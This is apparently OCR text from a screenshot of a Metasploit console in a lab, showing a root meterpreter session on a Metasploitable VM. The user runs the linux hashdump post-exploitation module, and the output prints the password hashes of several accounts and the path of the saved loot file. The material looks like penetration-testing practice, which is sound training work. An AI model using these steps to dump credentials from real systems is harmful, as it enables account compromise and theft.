 Shell No. 1
File Actions Edit View Help
caldomain 4:45241 (10.0.2.4)
4 meterpreter x86/linux root @ metasploitable.lo 10.0.2.15:4433 → 10.0.2.
caldomain 4:51504 (10.0.2.4)
msf6 post(linux/gather/hashdump) > show options
Module options (post/linux/gather/hashdump):
Name Current Setting Required Description
SESSION 3 yes The session to run this module on
View the full module info with the info, or info -d command.
msf6 post(linux/gather/hashdump) > set session 2
session ⇒ 2
msf6 post(linux/gather/hashdump) > show options
Module options (post/linux/gather/hashdump):
Name Current Setting Required Description
SESSION 2 yes The session to run this module on
View the full module info with the info, or info -d command.
msf6 post(linux/gather/hashdump) > run
[!] SESSION may not be compatible with this module:
[!] * incompatible session platform: unix. This module works with: Linux.
[+] root:$1$/avpfBJ1$x0z8w5UF9Iv./DR9E9Lid.:0:0:root:/root:/bin/bash
[+] sys:$1$fUX6BPOt$Miyc3UpOzQJqz4s5wFD9l0:3:3:sys:/dev:/bin/sh
[+] klog:$1$f2ZVMS4K$R9XkI.CmLdHhdUE3X9jqP0:103:104::/home/klog:/bin/false
[+] msfadmin:$1$XN10Zj2c$Rt/zzCW3mLtUWA.ihZjA5/:1000:1000:msfadmin,,,:/home/msfadmin:/bi
n/bash
[+] postgres:$1$Rw35ik.x$MgQgZUuO5pAoUvfJhfcYe/:108:117:PostgreSQL administrator,,,:/var
/lib/postgresql:/bin/bash
[+] user:$1$HESu9xrH$k.o3G93DGoXIiQKkPmUgZ0:1001:1001:just a user,111,,:/home/user:/bin/
bash
[+] service:$1$kR3ue7JZ$7GxELDupr5Ohp6cjZ3Bu//:1002:1002:,,,:/home/service:/bin/bash
[+] Unshadowed Password File: /home/callahano/.msf4/loot/20250320095159_default_10.0.2.4
_linux.hashes_683592.txt
[*] Post module execution completed
msf6 post(linux/gather/hashdump) >